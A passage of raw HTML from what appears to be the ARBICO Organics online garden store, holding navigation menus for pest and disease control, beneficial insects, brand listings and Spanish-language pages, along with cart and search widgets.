     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      